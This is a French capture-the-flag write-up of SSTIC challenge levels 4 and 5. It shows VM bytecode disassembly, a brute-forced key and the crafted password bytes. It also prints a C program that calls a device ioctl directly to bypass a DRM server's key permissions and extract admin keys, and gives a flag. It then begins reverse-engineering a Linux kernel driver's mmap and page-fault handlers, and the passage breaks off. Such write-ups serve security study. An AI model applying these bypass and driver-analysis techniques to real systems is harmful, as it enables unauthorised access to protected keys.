code len:769 0x000:[0x4E] (mode:0x01,0,0,1) LOADM\_16 REG[0] MEM [0x2040] 0x004:[0x42] (mode:0x1B,0,6,3) LOADI\_16 REG[6] 0x0000 0x008:[0x09] (mode:0x1B,0,6,3) TEST\_1 REG[6] == VAL [0x0010] 0x00C:[0x0C] (mode:0xE3,7,0,3) JMPCOND 0x1024 0x010:[0x09] (mode:0x02,0,0,2) TEST\_1 REG[0] == REG [0x0006] 0x014:[0x0C] (mode:0x63,3,0,3) JMPCOND 0x101C 0x018:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x10AC 0x01C:[0x00] (mode:0x1B,0,6,3) ADD\_1 REG[6] VAL [0x0001] 0x020:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x1008 0x024:[0x4E] (mode:0x05,0,1,1) LOADM\_16 REG[1] MEM [0x0200] 0x028:[0x19] (mode:0x62,3,0,2) TEST\_2 REG[0] <= REG [0x0001] 0x02C:[0x1C] (mode:0x23,1,0,3) JMPCOND 0x10AC 0x030:[0x29] (mode:0x41,2,0,1) TEST\_4 REG[0] > MEM [0x0210] 0x034:[0x2C] (mode:0xE3,7,0,3) JMPCOND 0x103C 0x038:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x10AC 0x03C:[0x39] (mode:0x21,1,0,1) TEST\_8 REG[0] < MEM [0x0220] 0x040:[0x3C] (mode:0x23,1,0,3) JMPCOND 0x10AC 0x044:[0x45] (mode:0x16,0,5,2) XOR\_16 REG[5] REG [0x0005] 0x048:[0x20] (mode:0x17,0,5,3) ADD\_4 REG[5] VAL [0x070D] 0x04C:[0x27] (mode:0x17,0,5,3) LSHIFT\_4 REG[5] VAL [0x0010] 0x050:[0x20] (mode:0x17,0,5,3) ADD\_4 REG[5] VAL [0x0C00] 0x054:[0x29] (mode:0x02,0,0,2) TEST\_4 REG[0] == REG [0x0005] 0x058:[0x2C] (mode:0x63,3,0,3) JMPCOND 0x1060 0x05C:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x10AC 0x060:[0x45] (mode:0x16,0,5,2) XOR\_16 REG[5] REG [0x0005] 0x064:[0x20] (mode:0x17,0,5,3) ADD\_4 REG[5] VAL [0x0106] 0x068:[0x27] (mode:0x17,0,5,3) LSHIFT\_4 REG[5] VAL [0x0010] 0x06C:[0x20] (mode:0x17,0,5,3) ADD\_4 REG[5] VAL [0x020F] 0x070:[0x29] (mode:0x02,0,0,2) TEST\_4 REG[0] == REG [0x0005] 0x074:[0x2C] (mode:0x63,3,0,3) JMPCOND 0x107C 0x078:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x10AC 0x07C:[0x19] (mode:0x03,0,0,3) TEST\_2 REG[0] == VAL [0x0408] 0x080:[0x1C] (mode:0x63,3,0,3) JMPCOND 0x1088 0x084:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x10AC 0x088:[0x42] (mode:0x1F,0,7,3) LOADI\_16 REG[7] 0x1100 0x08C:[0x49] (mode:0x1F,0,7,3) TEST\_16 REG[7] == VAL [0x1300] 0x090:[0x4C] (mode:0xE3,7,0,3) JMPCOND 0x10A8 0x094:[0x4E] (mode:0x04,0,1,0) LOADM\_16 REG[1] MEM\_R [0x0007] 0x098:[0x45] (mode:0x06,0,1,2) XOR\_16 REG[1] REG [0x0000] 0x09C:[0x4F] (mode:0x04,0,1,0) STOREM\_16 REG[1] MEM\_R [0x0007] 0x0A0:[0x40] (mode:0x1F,0,7,3) ADD\_16 REG[7] VAL [0x0010] 0x0A4:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x108C 0x0A8:[0x7D] (mode:0x03,0,0,3) CALL 0x1100 0x0AC:[0x0B] (mode:0x00,0,0,0) RETURN 0x0000

La première partie du programme vérifie la clef de 16 octets qui est à la fin des données en entrée.

Cette clef est utilisée pour déchiffrer la seconde partie du programme. (Par un simple XOR des 16 bytes).

Les 16 octets sont une permutation des 16 valeurs de 0x00 à 0x0F. Ensuite le programme vérifie des conditions sur la clef. Si un test échoue, le programme s'arrête.

MEM[0x200], MEM[0x210], MEM[0x220] sont des constantes.

K<=MEM[0x200] // par mot de 2 bytes.

K >MEM[0x210] // par mot de 4 bytes.

K >MEM[0x220] // par mot de 8 bytes.

Le programme vérifie enfin que les valeurs de 4 octets 0x0f020601 et 0x00c0d07 sont présentent dans la valeur de K.

Le programme python *findK.py* disponible en annexe a été écrit pour trouver la clef K par recherche exhaustive.

On trouve l'unique valeur qui passe tous les tests.

K=0x0e03050a0804090b000c0d070f020601

(NB : En fait la valeur de K était présente à la fin du programme binaire de la VM…).

On peut maintenant déchiffrer et désassembler la deuxième partie du programme.

0x100:[0x45] (mode:0x06,0,1,2) XOR\_16 REG[1] REG [0x0001] 0x104:[0x49] (mode:0x07,0,1,3) TEST\_16 REG[1] == VAL [0x0040] 0x108:[0x4C] (mode:0xE3,7,0,3) JMPCOND 0x112C 0x10C:[0x42] (mode:0x1F,0,7,3) LOADI\_16 REG[7] 0x2000 0x110:[0x42] (mode:0x1B,0,6,3) LOADI\_16 REG[6] 0x3000 0x114:[0x40] (mode:0x1E,0,7,2) ADD\_16 REG[7] REG [0x0001] 0x118:[0x40] (mode:0x1A,0,6,2) ADD\_16 REG[6] REG [0x0001] 0x11C:[0x4E] (mode:0x00,0,0,0) LOADM\_16 REG[0] MEM\_R [0x0007] 0x120:[0x4F] (mode:0x00,0,0,0) STOREM\_16 REG[0] MEM\_R [0x0006] 0x124:[0x40] (mode:0x07,0,1,3) ADD\_16 REG[1] VAL [0x0010] 0x128:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x1104

0x12C:[0x45] (mode:0x1E,0,7,2) XOR\_16 REG[7] REG [0x0007] 0x130:[0x49] (mode:0x1F,0,7,3) TEST\_16 REG[7] == VAL [0x0014] 0x134:[0x4C] (mode:0xE3,7,0,3) JMPCOND 0x1238 0x138:[0x42] (mode:0x1B,0,6,3) LOADI\_16 REG[6] 0x3000 0x13C:[0x4E] (mode:0x00,0,0,0) LOADM\_16 REG[0] MEM\_R [0x0006] 0x140:[0x40] (mode:0x1B,0,6,3) ADD\_16 REG[6] VAL [0x0010] 0x144:[0x4E] (mode:0x04,0,1,0) LOADM\_16 REG[1] MEM\_R [0x0006] 0x148:[0x40] (mode:0x1B,0,6,3) ADD\_16 REG[6] VAL [0x0010] 0x14C:[0x4E] (mode:0x08,0,2,0) LOADM\_16 REG[2] MEM\_R [0x0006] 0x150:[0x40] (mode:0x1B,0,6,3) ADD\_16 REG[6] VAL [0x0010] 0x154:[0x4E] (mode:0x0C,0,3,0) LOADM\_16 REG[3] MEM\_R [0x0006] 0x158:[0x45] (mode:0x1A,0,6,2) XOR\_16 REG[6] REG [0x0006] 0x15C:[0x40] (mode:0x1B,0,6,3) ADD\_16 REG[6] VAL [0x0001] 0x160:[0x43] (mode:0x1A,0,6,2) AND 0x0007 0x164:[0x45] (mode:0x16,0,5,2) XOR\_16 REG[5] REG [0x0005] 0x168:[0x49] (mode:0x1A,0,6,2) TEST\_16 REG[6] == REG [0x0005] 0x16C:[0x4C] (mode:0xA3,5,0,3) JMPCOND 0x1198 0x170:[0x7D] (mode:0x03,0,0,3) CALL 0x11D0 0x174:[0x42] (mode:0x1B,0,6,3) LOADI\_16 REG[6] 0x3000 0x178:[0x4F] (mode:0x00,0,0,0) STOREM\_16 REG[0] MEM\_R [0x0006] 0x17C:[0x40] (mode:0x1B,0,6,3) ADD\_16 REG[6] VAL [0x0010] 0x180:[0x4F] (mode:0x04,0,1,0) STOREM\_16 REG[1] MEM\_R [0x0006] 0x184:[0x40] (mode:0x1B,0,6,3) ADD\_16 REG[6] VAL [0x0010] 0x188:[0x4F] (mode:0x08,0,2,0) STOREM\_16 REG[2] MEM\_R [0x0006] 0x18C:[0x40] (mode:0x1B,0,6,3) ADD\_16 REG[6] VAL [0x0010] 0x190:[0x4F] (mode:0x0C,0,3,0) STOREM\_16 REG[3] MEM\_R [0x0006] 0x194:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x1130

```
0x198:[0x2A] (mode:0x04,0,1,0) ROTL_4 REG[1] 0x0000
0x19C:[0x2A] (mode:0x08,0,2,0) ROTL_4 REG[2] 0x0000
0x1A0:[0x2A] (mode:0x08,0,2,0) ROTL_4 REG[2] 0x0000
0x1A4:[0x2A] (mode:0x0C,0,3,0) ROTL_4 REG[3] 0x0000
0x1A8:[0x2A] (mode:0x0C,0,3,0) ROTL_4 REG[3] 0x0000
0x1AC:[0x2A] (mode:0x0C,0,3,0) ROTL_4 REG[3] 0x0000
0x1B0:[0x7D] (mode:0x03,0,0,3) CALL 0x11D0 
0x1B4:[0x2A] (mode:0x0C,0,3,0) ROTL_4 REG[3] 0x0000
0x1B8:[0x2A] (mode:0x08,0,2,0) ROTL_4 REG[2] 0x0000
0x1BC:[0x2A] (mode:0x08,0,2,0) ROTL_4 REG[2] 0x0000
0x1C0:[0x2A] (mode:0x04,0,1,0) ROTL_4 REG[1] 0x0000
0x1C4:[0x2A] (mode:0x04,0,1,0) ROTL_4 REG[1] 0x0000
0x1C8:[0x2A] (mode:0x04,0,1,0) ROTL_4 REG[1] 0x0000
0x1CC:[0x4C] (mode:0x03,0,0,3) JMPCOND 0x1174
```

```
0x1D0:[0x20] (mode:0x02,0,0,2) ADD_4 REG[0] REG [0x0001] 
0x1D4:[0x25] (mode:0x0E,0,3,2) XOR_4 REG[3] REG [0x0000] 
0x1D8:[0x42] (mode:0x16,0,5,2) LOADI_16 REG[5] 0x0003 
0x1DC:[0x27] (mode:0x17,0,5,3) LSHIFT_4 REG[5] VAL [0x0010] 
0x1E0:[0x26] (mode:0x0F,0,3,3) RSHIFT_4 REG[3] VAL [0x0010] 
0x1E4:[0x24] (mode:0x0E,0,3,2) OR_4 REG[3] REG [0x0005] 
0x1E8:[0x20] (mode:0x0A,0,2,2) ADD_4 REG[2] REG [0x0003] 
0x1EC:[0x25] (mode:0x06,0,1,2) XOR_4 REG[1] REG [0x0002] 
0x1F0:[0x42] (mode:0x16,0,5,2) LOADI_16 REG[5] 0x0001 
0x1F4:[0x27] (mode:0x17,0,5,3) LSHIFT_4 REG[5] VAL [0x000C] 
0x1F8:[0x26] (mode:0x07,0,1,3) RSHIFT_4 REG[1] VAL [0x0014] 
0x1FC:[0x24] (mode:0x06,0,1,2) OR_4 REG[1] REG [0x0005] 
0x200:[0x20] (mode:0x02,0,0,2) ADD_4 REG[0] REG [0x0001] 
0x204:[0x25] (mode:0x0E,0,3,2) XOR_4 REG[3] REG [0x0000] 
0x208:[0x42] (mode:0x16,0,5,2) LOADI_16 REG[5] 0x0003 
0x20C:[0x27] (mode:0x17,0,5,3) LSHIFT_4 REG[5] VAL [0x0008] 
0x210:[0x26] (mode:0x0F,0,3,3) RSHIFT_4 REG[3] VAL [0x0018] 
0x214:[0x24] (mode:0x0E,0,3,2) OR_4 REG[3] REG [0x0005] 
0x218:[0x20] (mode:0x0A,0,2,2) ADD_4 REG[2] REG [0x0003] 
0x21C:[0x25] (mode:0x06,0,1,2) XOR_4 REG[1] REG [0x0002] 
0x220:[0x42] (mode:0x16,0,5,2) LOADI_16 REG[5] 0x0001 
0x224:[0x27] (mode:0x17,0,5,3) LSHIFT_4 REG[5] VAL [0x0007] 
0x228:[0x26] (mode:0x07,0,1,3) RSHIFT_4 REG[1] VAL [0x0019] 
0x22C:[0x24] (mode:0x06,0,1,2) OR_4 REG[1] REG [0x0005] 
0x230:[0x40] (mode:0x1F,0,7,3) ADD_16 REG[7] VAL [0x0001] 
0x234:[0x0B] (mode:0x00,0,0,0) RETURN 0x0000
```

```
0x238:[0x42] (mode:0x03,0,0,3) LOADI_16 REG[0] 0x2000 
0x23C:[0x42] (mode:0x0B,0,2,3) LOADI_16 REG[2] 0x0100 
0x240:[0x4E] (mode:0x05,0,1,1) LOADM_16 REG[1] MEM [0x3000] 
0x244:[0x4E] (mode:0x0C,0,3,0) LOADM_16 REG[3] MEM_R [0x0002] 
0x248:[0x20] (mode:0x06,0,1,2) ADD_4 REG[1] REG [0x0000] 
0x24C:[0x45] (mode:0x06,0,1,2) XOR_16 REG[1] REG [0x0003] 
0x250:[0x4F] (mode:0x05,0,1,1) STOREM_16 REG[1] MEM [0x3000] 
0x254:[0x40] (mode:0x03,0,0,3) ADD_16 REG[0] VAL [0x0010] 
0x258:[0x40] (mode:0x0B,0,2,3) ADD_16 REG[2] VAL [0x0010] 
0x25C:[0x4E] (mode:0x05,0,1,1) LOADM_16 REG[1] MEM [0x3010] 
0x260:[0x4E] (mode:0x0C,0,3,0) LOADM_16 REG[3] MEM_R [0x0002] 
0x264:[0x20] (mode:0x06,0,1,2) ADD_4 REG[1] REG [0x0000] 
0x268:[0x45] (mode:0x06,0,1,2) XOR_16 REG[1] REG [0x0003] 
0x26C:[0x4F] (mode:0x05,0,1,1) STOREM_16 REG[1] MEM [0x3010] 
0x270:[0x40] (mode:0x03,0,0,3) ADD_16 REG[0] VAL [0x0010] 
0x274:[0x40] (mode:0x0B,0,2,3) ADD_16 REG[2] VAL [0x0010] 
0x278:[0x4E] (mode:0x05,0,1,1) LOADM_16 REG[1] MEM [0x3020] 
0x27C:[0x4E] (mode:0x0C,0,3,0) LOADM_16 REG[3] MEM_R [0x0002] 
0x280:[0x20] (mode:0x06,0,1,2) ADD_4 REG[1] REG [0x0000] 
0x284:[0x45] (mode:0x06,0,1,2) XOR_16 REG[1] REG [0x0003] 
0x288:[0x4F] (mode:0x05,0,1,1) STOREM_16 REG[1] MEM [0x3020] 
0x28C:[0x40] (mode:0x03,0,0,3) ADD_16 REG[0] VAL [0x0010] 
0x290:[0x40] (mode:0x0B,0,2,3) ADD_16 REG[2] VAL [0x0010] 
0x294:[0x4E] (mode:0x05,0,1,1) LOADM_16 REG[1] MEM [0x3030]
```
0x298:[0x4E] (mode:0x0C,0,3,0) LOADM\_16 REG[3] MEM\_R [0x0002] 0x29C:[0x20] (mode:0x06,0,1,2) ADD\_4 REG[1] REG [0x0000] 0x2A0:[0x45] (mode:0x06,0,1,2) XOR\_16 REG[1] REG [0x0003] 0x2A4:[0x4F] (mode:0x05,0,1,1) STOREM\_16 REG[1] MEM [0x3030] 0x2A8:[0x0B] (mode:0x00,0,0,0) RETURN 0x0000

## On peut réécrire le programme en pseudo code :

```
func_100() 
{ 
          memcpy(M[0x3000], M[0x2000], 0x40); 
} 
func_1d0() 
{ 
          R0 += R1R3 ^= R0 R3 = rot(R3,16) 
           R2 += R3R1 ^= R2
           R1 = rot(R1, 12)R0 += R1R3 ^= R0 R3 = rot(R3,08) 
           R2 += R3R1 ^= R2
           R1 = rot(R1,07)} 
func_12c() 
{ 
          for (R7=0; R7<0x14; R7++) { 
                      R0 = M[0x3000]; 
                     R1 = M[0x3010];
                     R2 = M[0x3020];R3 = M[0x3030];
                     if (R7&1 == 1) {
                               Func1D0():
                      } else { 
                                RotL(R1,1); 
                                RotL(R2,2); 
                                RotL(R3,3); 
                                Func_1D0(); 
                                RotL(R3,1); 
                                RotL(R2,2); 
                                RotL(R1,3); 
 } 
                      M[0x3000]=R0; 
                      M[0x3010]=R1; 
                      M[0x3020]=R2; 
                      M[0x3030]=R3; 
} 
out() 
{ 
          M[0x3000] := (M[0x3000] +0x2000 ) ^ M[0x100]; 
          M[0x3010] := (M[0x3010] + 0x2010) ^ M[0x110];
          M[0x3020] := (M[0x3020] +0x2020) ^ M[0x120];
          M[0x3030] := (M[0x3030] +0x2030 ) ^ M[0x130]; 
} 
func_100();
```

```
func_12c();
```
On écrit un programme python qui effectue les mêmes opérations de scrambling que le byte code de la VM : *progVM.py* .

On peut ensuite facilement inverser les opérations du programme. Le programme *invProgVM.py* effectue les opérations inverses.

On trouve les données « VM Password » qui vont donner le résultat « \xFF » \*48 + «EXECUTE FILE OK!» après exécution du programme par la VM.

[ 0x65,0x78,0x70,0x61,0x6E,0x64,0x20,0x33,0x32,0x2D,0x62,0x79,0x74,0x65,0x20,0x6B, 0x62,0xCC,0x27,0x3D,0xE8,0x90,0x55,0x81,0xC4,0xFA,0xC9,0x1C,0xBE,0x45,0x10,0x34, 0x1A,0x09,0x16,0xCA,0xFA,0x05,0x14,0xF6,0x80,0xE4,0x60,0x4A,0xA8,0x97,0xBA,0xD4, 0xAD,0x62,0xA0,0x2D,0xCD,0x9B,0x35,0x74,0x87,0xF6,0x7A,0xB4,0x71,0x34,0xB6,0x97, 0x0E,0x03,0x05,0x0A,0x08,0x04,0x09,0x0B,0x00,0x0C,0x0D,0x07,0x0F,0x02,0x06,0x01]

On peut maintenant utiliser la commande 3 du « DRM serveur » et exécuter un programme sur le serveur.

On exécute le programme *readKey.c* qui appel directement la fonction ioctl getKey du device /dev/sstic. On peut ainsi contourner le programme service du DRM serveur qui nous empêchait de lire des clefs avec des permissions à 0.

```
#include <stdio.h> 
#include <unistd.h> 
#include <sys/types.h> 
#include <sys/stat.h> 
#include <fcntl.h> 
#include <sys/ioctl.h> 
/************************************/ 
int readKey(int fd, unsigned long long fileID) 
{ 
            int res; 
            int i; 
            unsigned char param[32]; 
            unsigned long long *pfileID; 
            pfileID = (unsigned long long *) param; 
            *pfileID = fileID; 
           res=ioctl(fd,0xc0185304, &param);
            printf("res=%d\n",res); 
            printf("p0=0x%llX\n",pfileID[0]); 
            for (i=0; i<24; i++) { 
                       printf("0x%02X ",param[i]); 
            } 
            printf("\n"); 
            printf("\n"); 
} 
/************************************/ 
int main() 
{ 
            int fd; 
            fd = open("/dev/sstic", O_RDWR); 
           if (fd < 0 ) {
                       printf("open failed\n"); 
                       return(-1); 
            } 
            readKey(fd, 0x75edff360609c9f7); // Admin 
            readKey(fd, 0xd603c7e177f13c40); // PROD 
            readKey(fd, 0x59bdd204aa7112ed); // Admin/CO_favorite_clip 
            readKey(fd, 0x675b9c51b9352849); // Admin/SSTIC.mp4 
            readKey(fd, 0x3b2c4583a5c9e4eb ); // Admin/CO_fav/dodo.mp4 
            readKey(fd, 0x58b7cbfec9e4bce3 ); // Admin/CO_fav/life_lesson.mp4 
            readKey(fd, 0x272fed81eab31a41 ); // Admin/CO_fav/motivational.mp4 
            readKey(fd, 0xd603c7e177f13c40); // PROD 
            close(fd);
```
}

On arrive maintenant à obtenir les clefs du répertoire admin.

On peut donc décrypter le répertoire admin.

*On peut y trouver le flag du niveau 4 : SSTIC{377497547367490298c33a98d84b037d}* 



En revanche on ne peut toujours pas obtenir les clefs du répertoire prod. Le device étant toujours en mode debug, il refuse de nous donner les clefs de prod…

Il faut trouver un moyen de mettre le device en mode production.

## 6. Level 5 : Linux driver

## 1. Analyse du driver sstic.ko

On utilise ghidra pour analyser le driver sstic.ko.

## **Init\_module**

La fonction *init* module est appelé lors du chargement du module sstic.ko dans le noyau Linux.

```
init_module()
{ 
            /* register device major, minor*/ 
           alloc_chrdev_region(); 
            __class_create(); 
           device_create(); 
   cdev_init(&DAT_00101de0,&PTR___this_module_001018a0); // register file_operations 
  /* fops : sstic_ioctl, sstic_mmap, fops_open, fops_release */
   iVar2 = cdev_add(&DAT_00101de0,DAT_00101e50,1);
   uVar3 = __pci_register_driver(&PTR_00101780,&__this_module,"sstic"); // register pci_driver struct: pci_probe_function 
    sstic_region_cache = kmem_cache_create("sstic_region_cache",0x20,0,0,0); 
    sstic_session_cache = kmem_cache_create("sstic_session_cache",0x30,0,0,0); 
}
```
Les fonctions callback des file operations sont enregistrées par l'appel à cdev init. Le driver enregistre les fonctions : sstic\_ioctl, sstic\_mmap, fops\_open, fops\_release.

L'appel à la fonction *pci\_register\_driver* enregistre la fonction callback *pci\_probe\_fonction* pour un device PCI avec un vendorID à 0x1337 et un deviceID à 0x10. Cette fonction est appelée quand un device PCI gérée par le driver est détecté.

Enfin le driver initialise des allocateurs pour des objets sstic\_region et des sstic\_session respectivement de 0x20 octets et 0x30 octets.

## **fops\_open**

La fonction fops open est appelée quand le driver sstic est ouvert via un appel à open().

```
// int (*open) (struct inode *, struct file *); 
 fops_open_001000e0(undefined8 param_1,long param_2) 
{ 
 long lVar1; 
  lVar1 = kmem_cache_alloc(sstic_session_cache,0xdc0); 
 if (IVar1 != 0) {
  *(\text{long }*)(\text{param}_2 + 200) = \text{IVar1}; // struct file .private_data field.
   *(long *)(lVar1 + 0x20) = lVar1 + 0x20; 
   *(long *)(lVar1 + 0x28) = lVar1 + 0x20; 
   return 0; 
  } 
  return 0xfffffff4; 
}
```
Elle initialise un objet sstic session qui est associé au fichier ouvert (dans le champ private\_data de la structure file).

## **ioctl\_alloc\_region**

La fonction ioctl alloc region permet d'allouer une région qui sera ensuite mmapée en mémoire.

```
undefined8 ioctl_alloc_region(long sstic_session, uint *ioctl_params) // p1: obj in sstic_session_cache, p2: ioctl params 
           // P2[0]: IN: size requested : 2^(n) // P2[1]: IN: protection mode 
           // P2[2]: OUT: return value (next_id *4096) 
{ 
           iVar2 = next_id; 
          next_id = next_id + 1; p_phyreg = alloc_phy_region(p2[0]); 
          if (p\_phyreg = = 0) return 0xfffffff4;
          iVar1 = 0x1f:
          if (*P2 != 0) {
                     while (*P2 >> iVar1 == 0) { //*P2 is a power of 2 (less than 32). get log2(p2[0]).
                      iVar1 = iVar1 + -1; } 
           } 
           lVar5 = alloc_pages_current(0xdc0,iVar1); 
                      // 0xdc0 : linux/gfp.h :GFP_IO, GFP_FS, GFP_ZERO, GFP_DIRECT_RECLAIM, GFP_KSWAPD_RECLAIM 
           split_page(lVar5,iVar1); 
           \frac{1}{4} add the address of the pages in the phy region.
           for (i=0; i<*p2; i++) 
                      { p_phyreg[0x18+i*8]= lvar5+i*0x40; } 
           // Alloc new sstic_region_cache 
           sstic_region = kmem_cache_alloc(sstic_region_cache,0xcc0);
           sstic_region[0x00] = (ptr64) p_phyreg //ret from alloc_phy_region 
           sstic_region[0x08] = (uint32) p2[1] // vma flags.
          sstic_region[0x0c] = (uint32) iVar2 // Region unique_id
          // Insert sstic_region in double linked list of sstic_region referenced by the sstic_session
            sstic_region [0x10] = *(ptr64)(session_cache + 0x20) 
          sstic_region [0x18] = (ptr64)(session~cache + 0x20)sstic_session[0x20] = sstic_region
} 
// Return in param_2[2] = (next_id *4096)
Elle prend en paramètre :
```
- Le nombre de page (de 4K) demandée. Cette valeur doit être une puissance de 2.
- Les flags de la zone pour le mmap (défini dans mm.h) :



La fonction retourne dans P2[2] un identifiant unique de la zone allouée (le next\_id qui est incrémenté à chaque appel).

La fonction appel *alloc\_phy\_region*() pour allouer un tableau de 8<sup>\*</sup>(nb\_pages\_requested+3) bytes. Ce tableau va servir à stocker les addresses des struct page allouées pour la région.

La fonction appel ensuite *alloc\_pages\_current(gfp, order)* ; avec en paramètre le page order le log2() du nombre de page demandée. La fonction retourne une « high order page ». La fonction appel ensuite split\_pages() pour diviser la high order page en 2^order sous-pages.

Les adresses des struct page correspondantes sont stockées dans le tableau phyreg à partir de l'offset 0x18. Phyreg[0x10] contient le nombre de page allouée.

Enfin une structure sstic\_region est alloué pour mémoriser l'adresse du tableau phyreg, les flags et l'identifiant de la région. La structure sstic region est insérée dans la liste doublement chainée de sstic region référencé par la structure sstic session.

```
long alloc_phy_region(uint param_1) 
{ 
  long lVar1; 
  if (param_1 < 0x21) { 
  \text{IVar1} = \text{Itrace}(\text{(ulong)}(\text{param}_1 + 3) \ll 3,0 \times 10);
   if (lVar1 != 0) { 
    *(undefined + 1)(IVar1 + 0x14) = 1;
    *(uint*)(|Var1 + 0x10) = param_1; } 
   return lVar1; 
  } 
  return 0; 
}
```
### **Sstic\_mmap**

La fonction sstic\_mmap du driver est appelée quand un process appel la fonction mmap *(void \*mmap(void \*addr, size\_t length, int prot, int flags, int fd, off\_t offset);* avec un fichier ouvert sur le driver sstic.ko.

Le paramètre offset de la fonction mmap est utilisé pour transmettre au driver l'identifiant de la région qui a été retourné par l'appel à ioctl\_alloc\_region()

```
//int (*mmap) (struct file *, sxtruct vm_area_struct *); 
undefined8 sstic_mmap(long param_1,long *param_2) 
{ 
            // Get sstic_session_cache from file->private_data
            // Find the sstic_region with the next_id filed matching the provided parameter in vma struct [0x13] vm_pgoff; 
           |Var1 = puVar2[-2]; // p_phyreg = sstic_region[0] 
           uVar6 = param_2[10]; // vma->vm_flags;
            param_2[10] = uVar6 | 0x14044000; 
           //#define VM_IO  0x00004000  /* Memory mapped I/O or similar */
            //#define VM_DONTEXPAND 0x00040000 /* Cannot expand with mremap() */ 
          //#define VM_DONTDUMP 0x04000000 /* Do not include in the core dump */<br>//#define VM_MIXEDMAP 0x10000000 /* Can contain "struct page" and pure
                                          0x10000000 /* Can contain "struct page" and pure PFN pages */
            // from include/linux/mm.h#L250 
           // Check the number of page of the vm_area is identical to the number of page allocated for the sstic_region.
            // Check the flags VM_READ and VM_WRITE of sstic_region and vm_area are identical. 
           // Register the mv_ops functions for this vm_area
            vma[0x12] = sstic_vm_ops; // vma->vm_ops; 
            // Allocate a new phyreg. 
            new_phyreg = alloc_phy_region(*(undefined4 *)(lVar1 + 0x10)); 
            // Copy the phyreg of sstic_region to new phyreg 
            // Pour toutes les pages référencées dans phyreg:
```

```
 *(int *)(lVar7 + 0x34) = *(int *)(lVar7 + 0x34) + 1; 
 paddr[0x34]++; //ref counter in the struct page. 
 vma[0x15] = new_phyreg; // Store the pointer to new phyreg in the vma->private_data
```
La fonction sstic mmap recherche dans la liste chainée des sstic region (référencée par sstic\_session), la région dont l'identifiant correspond à celui qui a été donnée en paramètre dans le champ offset de l'appel à mmap.

Ensuite la fonction vérifie la cohérence entre les paramètres de mmap et les attributs de la sstic\_region. Le nombre de page doit être identique et les flags VM\_READ, VM\_WRITE doivent être identiques.

Elle met ensuite dans le champ *vma->vm\_ops* les *sstic\_vm\_ops* qui comportent les fonctions : *sstic\_vm\_open*, *sstic\_vm\_close*, *sstic\_vm\_split* et *sstic\_vm\_fault*.

Enfin un nouveau tableau phyreg est alloué. Le phyreg associé à la sstic\_region est copié dans le nouveau tableau phyreg. L'adresse du nouveau phyreg est stockée dans le champ *vma->private\_data* 

Enfin pour toutes les struct page référencées dans la phyreg, le référence counter est incrémenté.

### **sstic\_vm\_fault**

}

Il s'agit du page fault handler pour une vm area qui a été mmapée au préalable.

Les pages allouées n'ont pas été ajouté à la vm area lors de l'appel à mmap. Quand un process essaye d'accéder pour la première fois à une nouvelle page de la mémoire mmapée, une exception page fault est générée. Le vm\_fault handler va être appelé.

```
//vm_fault_t (*fault)(struct vm_fault *vmf)
undefined8 sstic_vm_fault(long **param_1) {
 p|Var1 = *param 1:
  //plVar1 = vma; // Target vma 
 pIVar4 = (long *)((long)param_1[3] - *plVar1);
  //plVar4 = vm_fault->address - vma->va_start; 
  uVar3 = (ulong)plVar4 >> 0xc; 
  // uVar3 = page_number; 
 // plVar1[0x15] == phyreg
  // Check page_number < phyreg[0x10] && phyreg[0x18 + page_number * 8] !=0 ) 
  if ((uVar3 < *(uint *)(plVar1[0x15] + 0x10)) && (*(long *)(plVar1[0x15] + 0x18 + uVar3 * 8) !=0)) 
 { 
   pageref= phyreg[0x18 + page_number * 8] 
   iVar2 = vm_insert_page(plVar1, ((ulong)plVar4 & 0xfffffffffffff000) + *plVar1, pageref); 
   // iVar2 = vm_insert_page(vma, ((ulong)plVar4 & 0xfffffffffffff000) + vma->va_start, pageref); 
//int vm_insert_page(struct vm_area_struct *vma, unsigned long addr, 
                                 struct page *page); 
   if (iVar2 == -0xc) { 
    return 1; // VM_FAULT_OOM //Out Of Memory 
 } 
  if ((-1 < iVar2) | (iVar2 == -0x10)) {
    return 0x100; // VM_FAULT_NOPAGE ->fault installed the pte, not return page 
   } 
  } 
  return 2; //VM_FAULT_SIGBUS //Bad access
```
A partir de l'adresse qui a provoqué le page fault et l'adresse du début de la vma, la fonction détermine la position de la page concernée dans le tableau phyreg associée à la vma.

La fonction appel ensuite vm\_insert\_page() pour ajouter la struct page dans la vma.

### **Sstic\_vm\_split**

Le handler vm\_split est appelé quand une vma est scindée, typiquement un appel à mumap a enlevé une partie de l'espace mémoire mappé.

(NB : Dans les dernières versions du noyau, cette fonction a été renommée may\_split. Elle est normalement utilisée pour demander au driver si la vma peut être scindée. Ici l'utilisation qui est fait du handler est assez étrange ! ).

```
undefined8 sstic_vm_split(undefined8 *param_1,undefined8 param_2) 
//int (*split)(struct vm_area_struct * area, unsigned long addr) { 
  puVar1 = (undefined8 *)param_1[0x15]; 
  //phyreg = vma->private_data 
 puVar1[1] = param 2;
